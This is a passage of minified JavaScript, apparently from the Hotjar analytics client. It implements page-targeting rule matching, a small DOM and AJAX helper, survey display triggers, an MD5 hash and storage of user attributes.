h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=M(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Mt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function le(h){try{return decodeURIComponent(h)}catch{return h}}function he(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(le(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},ys=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Us=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(ys,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Us,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var it=R[K];if(it!==void 0){var a=q[it.component];a!==void 0?a.rules.push(it):hj.exceptions.log(new Error("Targeting error - ".concat(q[it.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var v=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var S=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var Zt=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(Zt)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(Zt)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){S()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;v(k,m)})}var N=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||S()?!!N&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),v("user-attributes-set",function(){N&&S()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var ue={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return ue.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var wt=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};wt.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},wt.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},wt.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},wt.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},wt.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},wt.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,it=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<it.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+it[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(it[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(it[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<it.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(it[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<it.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(it[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<it.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(it[b].split(".")[0],l,y);return this},wt.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},wt.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},wt.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},wt.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},wt.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},wt.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},wt.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},wt.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},wt.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},wt.prototype.get=function(h){return this[h]},wt.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new wt(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},wt.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var Ar={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},hi=[],js=[];function br(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}hi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var it=K.y-q.y/K.x-q.x,a=-(K.y-it*K.x)/it;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window);js.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Es={clearAllAbandonEvents:hj.tryCatch(function(){hi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),hi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){js.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),js=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:br,delay:$i,abandon:Gi,scroll:zi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function ui(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Jt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Jt(y,f,b,E,l[8],11,-2022574463),E=Jt(E,y,f,b,l[11],16,1839030562),b=Jt(b,E,y,f,l[14],23,-35309556),f=Jt(f,b,E,y,l[1],4,-1530992060),y=Jt(y,f,b,E,l[4],11,1272893353),E=Jt(E,y,f,b,l[7],16,-155497632),b=Jt(b,E,y,f,l[10],23,-1094730640),f=Jt(f,b,E,y,l[13],4,681279174),y=Jt(y,f,b,E,l[0],11,-358537222),E=Jt(E,y,f,b,l[3],16,-722521979),b=Jt(b,E,y,f,l[6],23,76029189),f=Jt(f,b,E,y,l[9],4,-640364487),y=Jt(y,f,b,E,l[12],11,-421815835),E=Jt(E,y,f,b,l[15],16,530742520),f=Qt(f,b=Jt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Qt(y,f,b,E,l[7],10,1126891415),E=Qt(E,y,f,b,l[14],15,-1416354905),b=Qt(b,E,y,f,l[5],21,-57434055),f=Qt(f,b,E,y,l[12],6,1700485571),y=Qt(y,f,b,E,l[3],10,-1894986606),E=Qt(E,y,f,b,l[10],15,-1051523),b=Qt(b,E,y,f,l[1],21,-2054922799),f=Qt(f,b,E,y,l[8],6,1873313359),y=Qt(y,f,b,E,l[15],10,-30611744),E=Qt(E,y,f,b,l[6],15,-1560198380),b=Qt(b,E,y,f,l[13],21,1309151649),f=Qt(f,b,E,y,l[4],6,-145523070),y=Qt(y,f,b,E,l[11],10,-1120210379),E=Qt(E,y,f,b,l[2],15,718787259),b=Qt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function vs(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return vs(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return vs(l&y|f&~y,h,l,E,b,L)}function Jt(h,l,f,y,E,b,L){return vs(l^f^y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return vs(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var Tr="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=Tr[h>>8*f+4&15]+Tr[h>>8*f&15];return l}var Rr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)ui(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(ui(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,ui(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Rr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var _t={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&z(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(_t.id=h.userId,_t.attributes=h.attributes,delete _t.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){_t.id=void 0,_t.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),_t.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(_t.id!==void 0&&_t.id!==null&&_t.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),_t.reset()),_t.id=h,_t.attributes=(f=_t.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:_t.attributes,userId:_t.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?_t.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(_t.id!==void 0||Object.keys(_t.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:_t.attributes,userId:_t.id}));if(l===f)return h(null,_t.id,_t.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(_t.id,_t.attributes),hj.bridge.flushUserAttributes(_t.id,_t.attributes),h(null,_t.id,_t.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?_t.id:h&&_t.attributes[h]},"userAttributes.get")},di={},qi={"user.id":void 0},Ao={get:function(h){return 